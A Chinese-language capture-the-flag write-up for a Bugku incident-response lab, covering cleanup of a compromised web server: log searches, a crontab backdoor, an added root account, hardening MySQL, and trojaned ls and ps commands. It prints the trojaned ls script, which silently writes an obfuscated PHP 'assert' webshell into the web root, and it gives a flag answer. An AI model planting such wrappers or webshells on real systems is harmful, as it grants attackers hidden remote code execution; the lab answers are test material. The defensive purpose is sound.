bugku----应急加固1 WP

bugku----应急加固1 WP

1.获取js劫持域名(带https)

https://www.194nb.com





2.黑客首次webshell 密码

导出/var/log/nginx中的日志

全局搜索POST

3.黑客首次攻击(非有效攻击)通过什么方式(如:文件上传、SQL注入、命令执行)

搜索恶意ip,发现是xss





4.请找到黑客留下的后门中黑客服务器的ip及端口

计划任务,刚开始getshell的时候是www-data用户,所以crontab -l -u www-data查看计划任务



5.提交黑客上传的第二个webshell内的flag

投机取巧法:

正常的其中一种做法:

在日志中搜索eval,发现有一个1.php





6.修复mysql可getshell漏洞

先找到mysql的配置文件

然后在secure-file-priv=后面填上null

重启mysql服务



7.找到黑客添加的账号并删除

发现一个用户有root特权



8.修复黑客篡改的命令并且删除篡改命令生成的免杀马



发现ls和正常的ls有很大不同



服务器ls(竖版)

正常ls(横版)



发现ls2是正常的,所以删除掉ls,然后把ls2替换回ls



#bin/bash

oldifs="$IFS"

IFS=$'\n'

result=$(ls2 $1 $2 $3)

for v in $result;

do

echo -e "$v\t";

done

IFS="$oldifs"

echo "<?php \$aa="_GET";@array_map(implode('',['a','s','s','e','r','t']),\$\$aa); //flag{5t945bbwxokj87f1ucjb2vc7zdnf8ix3}?>" > /var/www/html/public/static/img/1.php

然后删掉 /var/www/html/public/static/img/1.php就可以了



9.修复黑客篡改的命令2

ps和ps_可疑

rm -rf ps && mv ps_ ps



10.修复JS劫持

抓包发现可能的js劫持代码



然后回到服务器进行搜索

按dd删掉一整行